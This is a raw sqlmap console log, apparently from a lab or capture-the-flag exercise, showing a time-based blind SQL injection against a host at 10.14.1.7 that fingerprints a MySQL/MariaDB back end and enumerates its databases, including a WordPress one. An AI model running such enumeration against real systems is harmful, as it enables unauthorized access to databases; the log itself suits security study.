 ---
[20:48:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:48:36] [INFO] fetching database names
[20:48:36] [INFO] fetching number of databases
[20:48:36] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[20:48:59] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent pot
ential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
2
[20:49:23] [INFO] retrieved:
information_schema
[20:55:44] [INFO] retrieved: wordpress
available databases [2]:
[*] information_schema
[*] wordpress
[20:59:08] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 239 times
[20:59:08] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.14.1.7'
[*] ending @ 20:59:08 /2023-08-23/